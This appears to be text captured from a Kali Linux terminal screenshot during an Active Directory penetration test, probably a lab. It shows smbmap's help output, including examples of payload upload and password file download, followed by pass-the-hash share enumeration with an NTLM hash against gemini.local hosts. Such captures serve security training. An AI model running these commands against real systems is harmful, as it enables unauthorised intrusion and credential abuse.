 ojk — root@kali: ~/ad — ssh root@192.168.10.121 — 191×48
~ — root@kali: ~/ad — ssh root@192.168.10.121 ... ~ — root@kali: ~/ad — ssh root@192.168.10.121 ~ — root@kali: ~/ad — ssh root@192.168.10.121 +
-r [PATH] List contents of directory, default is to list root of all shares, ex. -r 'C$\Documents and Settings\Administrator\Documents'
-A PATTERN Define a file name pattern (regex) that auto downloads a file on a match (requires -R or -r), not case sensitive, ex '(web|global).(asax|config)'
-g Make the output grep friendly, used with -r or -R (otherwise it outputs nothing)
--dir-only List only directories, ommit files.
--no-write-check Skip check to see if drive grants WRITE access.
-q Quiet verbose output. Only shows shares you have READ or WRITE on, and suppresses file listing when performing a search (-A).
--depth DEPTH Traverse a directory tree to a specific depth. Default is 5.
--exclude SHARE [SHARE ...]
Exclude share(s) from searching and listing, ex. --exclude ADMIN$ C$'
File Content Search:
Options for searching the content of files (must run as root)
-F PATTERN File content search, -F '[Pp]assword' (requires admin access to execute commands, and PowerShell on victim host)
--search-path PATH Specify drive/path to search (used with -F, default C:\Users), ex 'D:\HR\'
--search-timeout TIMEOUT
Specifcy a timeout (in seconds) before the file search job gets killed. Default is 300 seconds.
Filesystem interaction:
Options for interacting with the specified host's filesystem
--download PATH Download a file from the remote system, ex.'C$\temp\passwords.txt'
--upload SRC DST Upload a file to the remote system ex. '/tmp/payload.exe C$\temp\payload.exe'
--delete PATH TO FILE
Delete a remote file, ex. 'C$\temp\msf.exe'
--skip Skip delete file confirmation prompt
Examples:
$ smbmap -u jsmith -p password1 -d workgroup -H 192.168.0.1
$ smbmap -u jsmith -p 'aad3b435b51404eeaad3b435b51404ee:da76f2c4c96028b7a6111aef4a50a94d' -H 172.16.0.20
$ smbmap -u 'apadmin' -p 'asdf1234!' -d ACME -h 10.1.3.30 -x 'net group "Domain Admins" /domain'
┌──(root㉿kali)-[~/ad]
└─# smbmap -u ruth.leong -p 'aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b' -d gemini.local -H 192.168.10.140
[+] IP: 192.168.10.140:445 Name: 192.168.10.140
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
Users READ ONLY
┌──(root㉿kali)-[~/ad]
└─# nano targets.txt
┌──(root㉿kali)-[~/ad]
└─# smbmap -u ruth.leong -p 'aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b' -d gemini.local --host-file targets.txt